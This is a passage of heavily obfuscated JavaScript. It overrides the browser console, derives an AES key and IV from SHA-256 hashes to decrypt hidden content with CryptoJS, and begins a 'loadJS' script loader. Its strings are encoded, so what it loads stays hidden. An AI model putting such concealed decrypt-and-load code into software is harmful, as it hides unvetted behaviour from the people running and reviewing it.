_0x1b50f6[_0x4f6199(0x3c0,0x4cb,0x56b,0x459,'h%M^')](_0x31c875,_0x3f0c40);},'DNGgF':_0x1b50f6[_0x3a9269(0x194,0x2a9,0xe5,'bALd',0x20c)],'fpZDH':_0x1b50f6[_0x4e068a(0x35a,'h%M^',0x481,0x45a,0x403)]};if(_0x1b50f6[_0x4e068a(0x20f,'h%M^',0x250,0x39e,0x2ca)](_0x1b50f6[_0x4e068a(0x4a7,'h%M^',0x477,0x4fe,0x4ce)],_0x1b50f6[_0x3fa5b1(0x12f,0x22e,'(1w8',0x285,0x19f)]))Xhcgwk[_0x3a9269(-0xe9,0x159,0xf0,'JXtp',0x4c)](_0x325458);else{const _0xeb4675=_0x3e3294?function(){function _0x3d31d4(_0x49ddad,_0x5b83e9,_0x4a1e87,_0x2ddc79,_0x24defb){return _0x4e068a(_0x49ddad-0x2c,_0x24defb,_0x4a1e87-0x1ec,_0x2ddc79-0x17a,_0x4a1e87- -0x37d);}function _0x4b75e9(_0x404da6,_0x4bbdb6,_0x30675a,_0x3d734c,_0x4f3254){return _0x3a9269(_0x404da6-0x111,_0x4bbdb6-0x1af,_0x30675a-0x163,_0x4bbdb6,_0x4f3254-0x3d0);}const _0x341ff1={'FniVL':function(_0x1717cf,_0x3fd516){function _0x47be64(_0x1062cb,_0x1f3258,_0x26ed60,_0x50c0a3,_0x3a0022){return _0x1144(_0x50c0a3-0x35,_0x26ed60);}return _0x51e829[_0x47be64(0x389,0x2c9,'UR6N',0x23b,0x16d)](_0x1717cf,_0x3fd516);},'BiImF':_0x51e829[_0x3968d1(0x622,0x532,'qjSS',0x510,0x5fd)],'RjdHn':_0x51e829[_0x4b75e9(0x29f,'UR6N',0x3f1,0x422,0x3fd)],'isLsT':_0x51e829[_0xd908bc(0x43,-0xd,-0xab,'#vm&',-0x14e)]};function _0xd908bc(_0xfd81b9,_0x105d0a,_0x2565b5,_0x348d99,_0x42c890){return _0x178a86(_0x348d99,_0x105d0a-0x18c,_0x2565b5-0x167,_0x105d0a- -0x1ea,_0x42c890-0x15a);}function _0x3968d1(_0x2ca9a9,_0x3770eb,_0x3da290,_0x4e7674,_0x33337f){return _0x3a9269(_0x2ca9a9-0xfc,_0x3770eb-0x2e,_0x3da290-0x95,_0x3da290,_0x3770eb-0x4e5);}function _0x2d50c6(_0x250488,_0x2c2fa1,_0x518709,_0x8e25a6,_0x33a0ae){return _0x1cd653(_0x33a0ae,_0x2c2fa1-0x1e6,_0x518709-0xaf,_0x2c2fa1-0x1a8,_0x33a0ae-0xac);}if(_0x51e829[_0x3968d1(0x5aa,0x557,'tu#x',0x43d,0x4b6)](_0x51e829[_0xd908bc(0x1ee,0x2a9,0x2ce,'I^tJ',0x27f)],_0x51e829[_0x4b75e9(0x2b1,'qvZS',0x4fe,0x364,0x40f)]))_0x3eef49=DUhtKI[_0x3d31d4(0x11a,0x183,0x33,-0x8d,'Stv8')](_0x5bbeaa,DUhtKI[_0x2d50c6(0x24b,0x217,0x213,0x287,'UQYH')](DUhtKI[_0x2d50c6(0x48c,0x3c4,0x2af,0x2c0,'Jo)z')](DUhtKI[_0x3968d1(0x67f,0x71f,'V2VM',0x852,0x5fa)],DUhtKI[_0x3968d1(0x659,0x561,'Bw[X',0x600,0x46f)]),');'))();else{if(_0x4d0dc9){if(_0x51e829[_0x2d50c6(0xb5,0x229,0x24d,0x1d0,'Ntf$')](_0x51e829[_0x4b75e9(0x66b,'J[GT',0x5c4,0x532,0x59f)],_0x51e829[_0x3968d1(0x5f7,0x6c3,'M)$I',0x69d,0x5f7)]))(function(){return!![];}[_0x3d31d4(0x244,0x95,0x11c,0x28,'J[GT')+_0xd908bc(0x266,0x1ac,0x2de,'Nm%J',0x10f)+'r'](OwdmXc[_0x3d31d4(0xb7,-0x5,-0x57,0x30,'2q[^')](OwdmXc[_0x4b75e9(0x4ff,'xS^P',0x55d,0x39c,0x499)],OwdmXc[_0x2d50c6(0x26b,0x342,0x32f,0x20d,'dZu6')]))[_0x3d31d4(0x72,0x1c6,0x78,0xc5,'h%M^')](OwdmXc[_0x3968d1(0x712,0x5d1,'CS]Q',0x68c,0x5b9)]));else{const _0x5c9f1c=_0x4d0dc9[_0x4b75e9(0x4e6,'%*fx',0x2d1,0x46d,0x3f5)](_0x5eca56,arguments);return _0x4d0dc9=null,_0x5c9f1c;}}}}:function(){};return _0x3e3294=![],_0xeb4675;}};}else{if(_0x24f1e7){const _0x459012=_0x5c75c4[_0x81f17f(-0x74,'Stv8',0x3,-0x63,-0xca)](_0x2edad1,arguments);return _0x3b09a5=null,_0x459012;}}}()),_0x4eb791=_0x1b50f6[_0x17c47e(0x393,0x5b5,'A2k1',0x39e,0x4d6)](_0x519ee1,this,function(){function _0x36bce1(_0x3a2c59,_0x525f87,_0x2728b4,_0x3807e9,_0x364c61){return _0xf1d71a(_0x3a2c59-0x1e3,_0x3a2c59- -0x3bb,_0x3807e9,_0x3807e9-0x1e1,_0x364c61-0x1dd);}function _0x515228(_0x423eea,_0x61f382,_0x31abb4,_0x519609,_0x59fda7){return _0x455f07(_0x423eea-0x9e,_0x61f382-0x1db,_0x519609,_0x519609-0x176,_0x31abb4- -0x19a);}function _0x46d601(_0x42ddfb,_0x165a20,_0x5d789c,_0x524f33,_0xbe888d){return _0x1cab83(_0x165a20-0x1ae,_0x165a20-0x14f,_0x5d789c-0xb6,_0x524f33-0x135,_0xbe888d);}function _0x399767(_0x4e4fb2,_0x55cbc2,_0x70a8bf,_0x5d979b,_0x75eb50){return _0x1cab83(_0x70a8bf-0x490,_0x55cbc2-0x13c,_0x70a8bf-0x119,_0x5d979b-0x4d,_0x4e4fb2);}const _0x42a789={'LKqOM':function(_0x27f585,_0x4ee0e5){function _0x27b700(_0x22c187,_0x27ef59,_0x273f82,_0x258f81,_0x2fab08){return _0x1144(_0x22c187- -0x21e,_0x273f82);}return _0x1b50f6[_0x27b700(0x17f,0x1a6,'2q[^',0x2b,0x2a4)](_0x27f585,_0x4ee0e5);},'NORyB':_0x1b50f6[_0x36bce1(0x2cc,0x1ef,0x27c,'M)$I',0x2cb)],'FApcP':_0x1b50f6[_0x1ff7e2('za)9',-0xb9,-0x1f0,-0x326,-0x330)],'ExrlJ':_0x1b50f6[_0x399767('mPlk',0x2c4,0x3ab,0x2d8,0x307)],'NgLmf':_0x1b50f6[_0x46d601(-0x61,0x78,0xed,0x11a,'JXtp')],'UDSIA':_0x1b50f6[_0x36bce1(0x223,0xe2,0x157,'erD4',0xdd)],'ZuYbG':function(_0x492995,_0x5771a0,_0x1e85d5,_0x17c74e){function _0x142f87(_0x1a970b,_0xd7993e,_0x383441,_0x5def15,_0x5f263b){return _0x1ff7e2(_0x1a970b,_0xd7993e-0x108,_0x383441-0xf8,_0x5def15-0xe2,_0x5f263b-0x4b);}return _0x1b50f6[_0x142f87('[C@P',0x139,0x99,0x1d5,0x10a)](_0x492995,_0x5771a0,_0x1e85d5,_0x17c74e);},'pyEho':function(_0x18ec11,_0x34fc66){function _0x534cd3(_0xfb3b3,_0x552a85,_0x1447e0,_0x37bb90,_0xea9b78){return _0x36bce1(_0xea9b78-0x38c,_0x552a85-0x7,_0x1447e0-0x17d,_0x37bb90,_0xea9b78-0xde);}return _0x1b50f6[_0x534cd3(0x3d5,0x3e3,0x48d,']t$X',0x44f)](_0x18ec11,_0x34fc66);},'ljGTu':function(_0x1d4de4,_0x202a9f){function _0x207967(_0xf257d6,_0xf8683e,_0x5cf345,_0x163d0e,_0x502554){return _0x399767(_0xf8683e,_0xf8683e-0x1d0,_0x163d0e-0xf,_0x163d0e-0x67,_0x502554-0x68);}return _0x1b50f6[_0x207967(0x2b5,'NTHN',0x20c,0x2d4,0x36a)](_0x1d4de4,_0x202a9f);},'ITlIH':_0x1b50f6[_0x46d601(-0xc3,0x18,0x10a,0x150,'h%M^')],'lusAw':_0x1b50f6[_0x1ff7e2('h%M^',-0x12f,-0x8f,-0x1a3,-0x187)]};function _0x1ff7e2(_0x9f73e1,_0xf0bd3a,_0x347d40,_0x237334,_0x2f4a51){return _0x455f07(_0x9f73e1-0xdc,_0xf0bd3a-0x3a,_0x9f73e1,_0x237334-0x129,_0x347d40- -0x368);}if(_0x1b50f6[_0x399767('xIr[',0x2f7,0x40a,0x480,0x3f1)](_0x1b50f6[_0x36bce1(0x2e3,0x246,0x356,'M)$I',0x2dd)],_0x1b50f6[_0x46d601(0x2df,0x1f2,0x2c4,0x1ea,']t$X')])){const _0x2c987c=new _0x2c6727(TuMgNr[_0x46d601(-0x116,0x23,-0x51,0xe,'2q[^')]),_0x5c9096=new _0x426e07(TuMgNr[_0x46d601(0x33f,0x254,0x11f,0x122,'E&o0')],'i'),_0x35469b=TuMgNr[_0x1ff7e2('%*fx',-0xcc,-0x6e,0x3f,0x7d)](_0x712cfb,TuMgNr[_0x399767('qjSS',0x559,0x514,0x520,0x56a)]);!_0x2c987c[_0x515228(0x203,0x8a,0x18e,'xIr[',0x22d)](TuMgNr[_0x515228(0x226,0x113,0x244,'bALd',0x310)](_0x35469b,TuMgNr[_0x515228(0x1a4,0x303,0x1e1,'J[GT',0x208)]))||!_0x5c9096[_0x515228(0x210,0xb2,0x102,'!gx*',0x10d)](TuMgNr[_0x36bce1(0x1b6,0x84,0x32c,'CS]Q',0x253)](_0x35469b,TuMgNr[_0x399767('dZu6',0x3a2,0x400,0x2aa,0x54a)]))?TuMgNr[_0x36bce1(0x22e,0x148,0x2c2,'RQ1D',0xe2)](_0x35469b,'0'):TuMgNr[_0x515228(-0xb1,-0x1c,0x1c,'V2VM',-0x12c)](_0x2cfb23);}else{let _0x553ffb;try{if(_0x1b50f6[_0x1ff7e2('mPlk',-0xe6,-0x48,0x1b,-0xba)](_0x1b50f6[_0x46d601(-0xa1,0x20,0xfc,-0x115,'bALd')],_0x1b50f6[_0x46d601(0x76,0x82,-0x4f,0x1e0,'M)$I')])){const _0x25a7e9=_0x1b50f6[_0x399767('ttdl',0x494,0x50b,0x44d,0x465)](Function,_0x1b50f6[_0x46d601(-0xf,0xa5,-0x25,0xb9,'(VOZ')](_0x1b50f6[_0x399767('za)9',0x5d3,0x48d,0x5a8,0x346)](_0x1b50f6[_0x36bce1(0x21d,0xeb,0x236,'Ntf$',0x19a)],_0x1b50f6[_0x1ff7e2('OD(B',0xfe,-0x75,0x1e,-0x23)]),');'));_0x553ffb=_0x1b50f6[_0x1ff7e2('(1w8',-0x193,-0xdd,0x83,-0xfa)](_0x25a7e9);}else for(_0x2aff89=-0x4c4*-0x1+0x16a1+-0x1*0x1b65;_0x42a789[_0x46d601(0x298,0x1ef,0x228,0x23b,']t$X')](_0x4ab3e9,_0x33b2f8[_0x399767('6qw%',0x3d6,0x2c6,0x3e9,0x198)+_0x46d601(0x67,-0x4b,-0x1ae,0x35,'LkP8')][_0x515228(0x189,0xe0,0x221,'(VOZ',0x23c)+'h']);_0x20f8d6++){const _0x138132=_0x42a789[_0x36bce1(0x113,-0x56,0x193,'JXtp',0x3a)][_0x36bce1(0x23a,0x28b,0x16f,'erD4',0x22d)]('|');let _0x3c6301=0x182*-0xb+-0xb39+0x1bcf;while(!![]){switch(_0x138132[_0x3c6301++]){case'0':_0x1bc8b6[_0x42a789[_0x46d601(0x177,0x215,0x29f,0x1db,'uuJ4')]]=_0x3adf6a[_0x36bce1(0x267,0x1a5,0x228,'tu#x',0x255)+_0x1ff7e2('Bw[X',-0x89,0x87,0x115,0xcd)][_0x429fc1][_0x399767('qvZS',0x430,0x43b,0x545,0x4c8)];continue;case'1':_0x1bc8b6[_0x42a789[_0x36bce1(0x76,0xc2,-0x8b,'Jo)z',0xa9)]]=_0x59e4bc[_0x46d601(0xda,0x211,0x131,0x269,'xS^P')+_0x1ff7e2('RQ1D',-0x70,-0x6a,-0x14,-0x1d8)][_0x344222][_0x399767('NTHN',0x2ca,0x3b5,0x4f9,0x268)];continue;case'2':_0x1bc8b6[_0x42a789[_0x1ff7e2('SOBD',-0x190,-0x1dd,-0x17f,-0x2c9)]]=_0x3cf98f[_0x36bce1(0x184,0x19d,0x2db,'Jo)z',0x57)+_0x1ff7e2('uuJ4',0x71,-0xca,-0xd4,-0x1e2)][_0x790f8][_0x399767(']t$X',0x5cf,0x543,0x4f5,0x5b8)];continue;case'3':_0xaf3cce[_0x515228(0x256,0x2be,0x278,'I^tJ',0x2a0)](_0x1bc8b6);continue;case'4':_0x1bc8b6[_0x42a789[_0x36bce1(0xb9,-0xbf,-0x46,'pxRv',0x17a)]]=_0x42a789[_0x515228(-0x83,0xb8,-0x73,'%*fx',-0x5d)](_0x85fb60,_0x2ddc24[_0x1ff7e2('LkP8',0x8f,0x8e,0xd6,-0x35)+_0x399767('OD(B',0x2d8,0x432,0x522,0x373)][_0x28d824][_0x1ff7e2('xIr[',-0x11b,-0x222,-0xd1,-0xfb)],_0x5ed196,_0x380e6a);continue;case'5':var _0x1bc8b6={};continue;}break;}}}catch(_0x37d337){if(_0x1b50f6[_0x46d601(0x304,0x1fd,0x187,0x306,'CS]Q')](_0x1b50f6[_0x515228(0x1bf,0x118,0x227,'2q[^',0x1a8)],_0x1b50f6[_0x399767('qjSS',0x3fb,0x4be,0x565,0x5fe)])){let _0x482ad3;try{_0x482ad3=THcZdU[_0x399767('Ntf$',0x457,0x4c9,0x59d,0x5ad)](_0x4a8489,THcZdU[_0x1ff7e2('V2VM',-0xe6,-0xe6,-0x161,-0x13d)](THcZdU[_0x36bce1(0x309,0x300,0x2ec,'Nm%J',0x392)](THcZdU[_0x515228(0x168,0x34f,0x1e7,'J4i@',0x259)],THcZdU[_0x36bce1(0xb5,-0x61,-0xbd,'Jo)z',0x106)]),');'))();}catch(_0xf7d748){_0x482ad3=_0x48b34a;}return _0x482ad3;}else _0x553ffb=window;}const _0x4b093e=_0x553ffb[_0x46d601(-0x12b,-0xd,0x6c,-0x10e,'UR6N')+'le']=_0x553ffb[_0x515228(0xf3,0x12b,0x10,'%*fx',-0x3d)+'le']||{},_0x256771=[_0x1b50f6[_0x399767('M)$I',0x309,0x2a6,0x392,0x256)],_0x1b50f6[_0x46d601(-0x73,-0x41,-0x48,-0x124,'NTHN')],_0x1b50f6[_0x36bce1(0xf8,0x243,0x1eb,'(1w8',0x19d)],_0x1b50f6[_0x46d601(-0x164,-0x6e,0x3f,-0x2f,'(VOZ')],_0x1b50f6[_0x36bce1(0xf0,0xe2,-0x1c,'dZu6',0x221)],_0x1b50f6[_0x36bce1(0x2c2,0x3d9,0x21e,'SOBD',0x18b)],_0x1b50f6[_0x36bce1(0x294,0x2c4,0x14f,'NTHN',0x1cd)]];for(let _0x3e8c6c=0x20e3*-0x1+-0x1201+0x32e4;_0x1b50f6[_0x515228(0x11b,0x23c,0x145,'Jo)z',0xc9)](_0x3e8c6c,_0x256771[_0x515228(0xbc,0x360,0x1e9,'mPlk',0xee)+'h']);_0x3e8c6c++){if(_0x1b50f6[_0x36bce1(0x1b3,0x13d,0x3d,'NTHN',0x1b9)](_0x1b50f6[_0x46d601(0x101,0x11,0x167,0x13e,'za)9')],_0x1b50f6[_0x515228(0xec,-0x124,0x19,'pxRv',0x1e)])){const _0x4097d4=_0x519ee1[_0x515228(0x222,0x374,0x266,'RQ1D',0x2d8)+_0x36bce1(0xb8,0x202,0x1bd,'XWQg',0x17c)+'r'][_0x399767('tFc!',0x4a5,0x4e5,0x59f,0x5f9)+_0x399767('Jo)z',0x256,0x270,0x148,0x23b)][_0x399767('Ntf$',0x3d2,0x34c,0x3f2,0x252)](_0x519ee1),_0x3244db=_0x256771[_0x3e8c6c],_0x4ed2ed=_0x4b093e[_0x3244db]||_0x4097d4;_0x4097d4[_0x36bce1(0x229,0x1dc,0x2f4,'UR6N',0x39c)+_0x515228(0x23,0x41,0xd1,'Stv8',0x157)]=_0x519ee1[_0x36bce1(0x8a,0x1bb,-0xa4,'CS]Q',0x165)](_0x519ee1),_0x4097d4[_0x399767('#BL9',0x4d9,0x4fe,0x61f,0x5d3)+_0x36bce1(0x244,0x233,0x1f0,'RQ1D',0x2c2)]=_0x4ed2ed[_0x46d601(0x151,0x1b7,0xc5,0x2a3,'Nm%J')+_0x36bce1(0x11e,0x22a,-0x5a,'mPlk',0x3b)][_0x399767('qvZS',0x2bc,0x422,0x4f7,0x431)](_0x4ed2ed),_0x4b093e[_0x3244db]=_0x4097d4;}else TuMgNr[_0x515228(0xb8,-0x51,0x28,'Nm%J',-0xe1)](_0x52e20d,-0x1c11+-0x1dff+0x3a10);}}});_0x1b50f6[_0xd864a(0x374,0x3e7,0x42a,'E&o0',0x475)](_0x4eb791);function _0xd864a(_0x9ee5fe,_0x567fb0,_0x62d8f,_0x14e781,_0x486c36){return _0x4e1b13(_0x9ee5fe-0xc6,_0x567fb0-0x1ea,_0x62d8f-0x16a,_0x14e781,_0x9ee5fe- -0xf4);}var _0x284f52=CryptoJS[_0x17c47e(0x3ce,0x3d0,'[C@P',0x38c,0x369)][_0xf1d71a(0x811,0x6c7,'za)9',0x630,0x79d)];function _0x455f07(_0x16c5fc,_0xd4e221,_0x3159f1,_0xbfa9f9,_0x40de75){return _0x4da38a(_0x16c5fc-0x16a,_0x3159f1,_0x3159f1-0x65,_0xbfa9f9-0x119,_0x40de75- -0x245);}const _0x7913f2=_0x17a02c;function _0x1cab83(_0x26031a,_0x1152aa,_0x2decc1,_0x867bc5,_0x35c563){return _0xf488cb(_0x26031a-0xf,_0x35c563,_0x2decc1-0x26,_0x867bc5-0x6d,_0x26031a- -0x8c);}const _0x1fffa0=_0x3ec764;function _0xf1d71a(_0x531b12,_0x143cac,_0xb7d4c3,_0x239dea,_0x1c865b){return _0x4e1b13(_0x531b12-0x81,_0x143cac-0x9c,_0xb7d4c3-0x4c,_0xb7d4c3,_0x143cac-0xf6);}const _0x706c5f=CryptoJS[_0x455f07(0x2b2,0x43e,'RQ1D',0x47e,0x31a)+'6'](_0x7913f2)[_0x455f07(0x1a5,0x294,'XWQg',0x3c,0x14d)+_0x1cab83(-0x1b5,-0x241,-0x18a,-0x10c,'h%M^')](CryptoJS[_0x1cab83(0xb5,-0x8f,0x1da,0x21a,'I^tJ')][_0x1cab83(0x16,0x17f,0x4a,0xcf,'I^tJ')])[_0xf1d71a(0x43b,0x478,'!gx*',0x559,0x590)+_0x17c47e(0x570,0x578,'#vm&',0x44d,0x414)](-0x1e1*0x5+0x24e*-0x4+-0x3b9*-0x5,0xf*-0x176+-0x4f2+0x1afc);let _0xa1cf=CryptoJS[_0xd864a(0x36f,0x395,0x2ad,'SOBD',0x2e8)+'6'](_0x1fffa0)[_0xd864a(0x42b,0x3e4,0x3f0,'Ntf$',0x3a1)+_0xd864a(0x4c7,0x3b2,0x584,'6qw%',0x538)](CryptoJS[_0xf1d71a(0x4dd,0x51c,'Bw[X',0x4c4,0x3b5)][_0x1cab83(-0x61,0xfd,0x97,0x60,'c2!V')])[_0xd864a(0x474,0x444,0x4f5,'uuJ4',0x372)+_0xd864a(0x324,0x27d,0x25a,'dZu6',0x287)](-0xe0a+0x3d2+0xa38,0x1be6+-0x21f+-0x19b7);const _0x591c67=CryptoJS[_0x1cab83(-0x1cd,-0x99,-0x2ac,-0xb4,'xIr[')][_0xd864a(0x3e8,0x4d8,0x299,'h%M^',0x309)+'4'][_0x455f07(0x325,0x39d,'ttdl',0x1bd,0x259)](_0x1dd1a4)[_0x1cab83(-0x1fa,-0x1a8,-0xf2,-0x326,'[C@P')+_0x1cab83(-0x1b1,-0x1f6,-0x1b8,-0x1c1,'Stv8')](CryptoJS[_0xd864a(0x37d,0x4a5,0x373,'Jo)z',0x25a)][_0xf1d71a(0x569,0x4c5,'RQ1D',0x385,0x4f6)]);function _0x17c47e(_0x2cc6b7,_0x3b33b3,_0x1bb685,_0xe94f14,_0x596d9c){return _0x18b2e2(_0x2cc6b7-0x1a9,_0x3b33b3-0x16f,_0x1bb685-0x148,_0x1bb685,_0x596d9c-0x1c0);}const _0x2d997f=CryptoJS[_0xd864a(0x4d0,0x5aa,0x63f,'J4i@',0x4dd)][_0xf1d71a(0x4ab,0x4b2,'A2k1',0x49f,0x55a)+'pt'](_0x591c67,_0x284f52[_0x455f07(0x371,0x331,'mPlk',0x2ca,0x397)](_0x706c5f),{'iv':_0x284f52[_0x17c47e(0x4e1,0x400,'JXtp',0x53d,0x43c)](_0xa1cf)})[_0x1cab83(-0x1ec,-0x357,-0xfa,-0x78,'Jo)z')+_0x17c47e(0x433,0x5db,'Bw[X',0x3a8,0x4e8)](_0x284f52);return _0x2d997f;}function loadJS(_0x23acd2,_0x5f4507){const _0x489a65={'pBqXq':_0x4d6250(0x1f6,0x345,0x3ae,0x2c9,'6qw%')+_0x35e67a(-0x1d7,'tu#x',-0x191,-0x2b7,-0x1f)+'+$','GHNOR':function(_0xaa3767,_0x712eae){return _0xaa3767!==_0x712eae;},'iRiis':_0x35e67a(-0x158,'CS]Q',-0x18f,-0x2e4,-0xe8),'FOPrJ':_0x2a46f1(0x117,0x1ad,0x228,'M)$I',0x146),'afjmD':_0x1fa536(-0x1d5,-0x10b,-0x12f,0x50,'CS]Q'),'aLHPk':_0x35e67a(-0x7a,']t$X',-0x56,0x46,0x31),'ryHVS':_0x1fa536(-0x251,-0x15d,-0x2a3,-0x109,'bALd'),'Akgyt':function(_0x258cfa,_0x23a9f3){return _0x258cfa!==_0x23a9f3;},'khCwy':_0x4d6250(0x324,0x3ac,0x481,0x36f,'qjSS'),'TmfpA':_0x37312b(-0x155,-0xf7,'ttdl',-0x140,0x19),'xuOnj':function(_0x54e232,_0x5c385e){return _0x54e232(_0x5c385e);},'rnjef':function(_0x2793a3,_0x5af34a){return _0x2793a3+_0x5af34a;},'XWVTo':_0x37312b(-0x2e5,-0x183,'qvZS',-0x221,-0x6d)+_0x37312b(0xe3,-0x51,'Nm%J',-0x108,-0x181)+_0x35e67a(-0xd,'Nm%J',0x59,-0xe2,0x160)+_0x1fa536(0x6c,-0xe1,-0xbe,0x36,'(1w8'),'msGno':_0x1fa536(-0x1ad,-0x3d,-0xa1,-0x79,'E&o0')+_0x37312b(0x17f,0xb8,'#BL9',0x123,-0x6c)+_0x4d6250(0x384,0x303,0x243,0x3e4,'h%M^')+_0x2a46f1(-0x76,0x1ef,0x13c,'I^tJ',0xcd)+_0x4d6250(0x39a,0x315,0x1c3,0x28a,'za)9')+_0x4d6250(0x67d,0x531,0x5ba,0x60f,'E&o0')+'\x20)','sWrct':function(_0x4e922a){return _0x4e922a();},'oxVZh':function(_0xd345c1,_0x2088e3){return _0xd345c1!==_0x2088e3;},'xAXDO':_0x35e67a(0x9a,'#BL9',0x3e,0x1b1,-0x36),'tNfZx':_0x2a46f1(-0x127,0x78,-0x13e,'Stv8',-0xb3)+_0x2a46f1(0xbc,0x3b,0xef,'UR6N',0x99)+_0x2a46f1(0x10c,0x59,0x2e3,'V2VM',0x1a9),'SSrBx':_0x37312b(-0xde,-0x1bb,'bALd',-0xb2,-0x269)+'er','lcuOK':function(_0x24cfcc){return _0x24cfcc();},'zOemq':_0x2a46f1(-0xdc,-0x1ed,-0x1d7,'qjSS',-0xb6)+_0x2a46f1(0x7b,0x114,-0x2b,'XWQg',0x62)+'0','iZOes':_0x4d6250(0x5b3,0x444,0x319,0x59c,'I^tJ'),'wQfaB':function(_0x3dd66d,_0x3474fc,_0x204a48,_0x2776c5){return _0x3dd66d(_0x3474fc,_0x204a48,_0x2776c5);},'umQzk':_0x4d6250(0x416,0x3b2,0x28b,0x3e7,'UR6N'),'JLagD':_0x2a46f1(0x16,0x88,0xc4,'mPlk',0x14a),'dUAQu':_0x4d6250(0x544,0x43a,0x2f1,0x53e,'0v[&'),'nBBzJ':function(_0xf8dc00,_0x3d448f){return _0xf8dc00!==_0x3d448f;},'RPSdG':_0x1fa536(-0x1a6,-0x123,-0x288,-0x266,'6qw%'),'HfklG':_0x4d6250(0x225,0x2f4,0x234,0x392,'tu#x'),'iucWy':_0x1fa536(-0x4d,0x25,0x5,-0x90,'bALd'),'RPrBk':_0x37312b(-0x67,0x73,'!gx*',0x139,-0xee),'Lduan':function(_0x1f1dfc,_0x301c4b){return _0x1f1dfc(_0x301c4b);},'GjzJo':function(_0x3a5fa4,_0x543cef){return _0x3a5fa4+_0x543cef;},'JQLqm':function(_0x44892e,_0x586533){return _0x44892e===_0x586533;},'wcCzy':_0x4d6250(0x3e9,0x3cf,0x30c,0x475,'J[GT'),'mYuIr':_0x37312b(0x45,0xb6,'J4i@',0x1df,0x1ad),'PBeDo':function(_0x189665,_0x5bcb4e){return _0x189665!==_0x5bcb4e;},'hDAyc':_0x37312b(-0x7,-0xa7,'2q[^',0x3b,-0x1f8),'ZZBxa':_0x1fa536(-0x153,-0xfb,-0x4c,-0x1d4,'qjSS'),'iJPGo':_0x2a46f1(0x24f,0x6e,0x2b1,'xS^P',0x1e0),'qmDxr':_0x35e67a(0x168,'2q[^',0xbc,-0x41,0x1bf),'OxmoM':_0x2a46f1(0x237,0x59,0x219,'2q[^',0xf6)+_0x35e67a(-0xaf,'Stv8',-0xde,0x22,0x54)+_0x4d6250(0x477,0x473,0x300,0x46f,'mPlk')+')','rEWEh':_0x2a46f1(-0x71,-0x18f,-0x66,'uuJ4',-0xb7)+_0x2a46f1(-0xb5,-0x65,0x9c,'J4i@',-0x60)+_0x2a46f1(-0x102,0xb9,-0x39,'E&o0',-0x19)+_0x1fa536(0x69,-0x3f,0x83,-0x5e,'SOBD')+_0x2a46f1(-0xcb,0x15a,0x7,'LkP8',0x8e)+_0x1fa536(-0x186,-0x113,-0x16f,-0x14a,'J4i@')+_0x35e67a(-0xf1,'#BL9',0x6b,0xb9,0x1d7),'NlfFl':_0x1fa536(-0xb,0x3d,0x1d,-0x35,'Nm%J'),'KWEUu':function(_0x1f594d,_0xa2598d){return _0x1f594d+_0xa2598d;},'CYkSX':_0x37312b(0x17,-0x151,'2q[^',-0x16a,-0x149),'VfSVp':_0x2a46f1(0x7b,-0xa3,0x122,'V2VM',0xaa),'xKZDh':_0x37312b(-0x1de,-0x116,'za)9',-0x138,-0x1c2),'PCFZN':function(_0x46782b,_0x5669c5){return _0x46782b===_0x5669c5;},'XCHMG':_0x35e67a(-0x26a,'E&o0',-0x113,-0x1a4,-0x145),'FIQrb':_0x37312b(-0x225,-0xd6,'E&o0',-0x20b,-0x30),'HtRZM':function(_0x18efb6,_0x4e2d40,_0xf3edc6){return _0x18efb6(_0x4e2d40,_0xf3edc6);},'xQpdb':function(_0x29edf8,_0x535ad7){return _0x29edf8===_0x535ad7;},'fxLMe':_0x35e67a(0x108,'J[GT',0x1f,-0x77,0x12f),'euFAQ':_0x1fa536(0x50,-0xb,-0xce,-0xb5,'pxRv'),'uydaa':function(_0xa07b81){return _0xa07b81();},'nYvcs':function(_0x5564bf,_0x4c9351){return _0x5564bf(_0x4c9351);},'xKFgJ':_0x4d6250(0x352,0x49f,0x576,0x3d0,'(VOZ')+'t','oXQeQ':_0x2a46f1(-0x189,0x5,-0xf3,'XWQg',-0x16)+_0x2a46f1(0x13d,-0xaf,-0x86,'Ntf$',0x1b)+_0x1fa536(-0x24b,-0x258,-0x396,-0x387,'bALd'),'aLJZo':_0x1fa536(-0x1b2,-0x43,0x55,0xf9,'OD(B'),'xzKAX':_0x35e67a(-0x199,'XWQg',-0x170,-0x21e,-0x250)},_0x5c970d=(function(){function _0x17c3c(_0x4d82aa,_0x3f8b1a,_0x4da100,_0x1faf79,_0x4fcf76){return _0x1fa536(_0x4d82aa-0x1f0,_0x4da100-0x551,_0x4da100-0x5d,_0x1faf79-0x1f,_0x4d82aa);}function _0x26689a(_0x560414,_0x16a394,_0x4815da,_0x123174,_0x2f141b){return _0x1fa536(_0x560414-0x82,_0x123174-0x606,_0x4815da-0x19c,_0x123174-0x1b9,_0x4815da);}function _0x5802fb(_0x2b2018,_0x50eb10,_0x4a51bd,_0x32ab78,_0x45d0d2){return _0x2a46f1(_0x2b2018-0x145,_0x50eb10-0x1b8,_0x4a51bd-0x1bf,_0x32ab78,_0x45d0d2-0x147);}function _0x349883(_0x118fb9,_0x1166f6,_0x14b0fc,_0x3d2f96,_0x2067e2){return _0x37312b(_0x118fb9-0xae,_0x118fb9-0x399,_0x14b0fc,_0x3d2f96-0x1d3,_0x2067e2-0xbe);}function _0x474160(_0x44485d,_0x2bffd7,_0x15e9df,_0x5c2256,_0x3d233d){return _0x2a46f1(_0x44485d-0x32,_0x2bffd7-0x1af,_0x15e9df-0x147,_0x15e9df,_0x5c2256-0x3d1);}const _0x3b7e98={'uqUMv':_0x489a65[_0x5802fb(0x17e,-0x4e,-0x104,'bALd',0x5b)],'oSJOK':function(_0x585a69,_0x188db3){function _0x23493f(_0x21328f,_0x1f0f41,_0x29103b,_0xe1c380,_0x2bf7a1){return _0x5802fb(_0x21328f-0xc5,_0x1f0f41-0x13f,_0x29103b-0x64,_0x29103b,_0x1f0f41- -0x1c8);}return _0x489a65[_0x23493f(0x1da,0xa9,']t$X',-0x7a,0x1b6)](_0x585a69,_0x188db3);},'AoQJE':_0x489a65[_0x26689a(0x45e,0x58b,'Bw[X',0x45f,0x424)],'Umxld':function(_0x444a03,_0x49b77a){function _0x512e59(_0x490883,_0x3c5ecc,_0x34a969,_0x5e558d,_0x343652){return _0x5802fb(_0x490883-0x1af,_0x3c5ecc-0xb6,_0x34a969-0x188,_0x34a969,_0x343652-0x450);}return 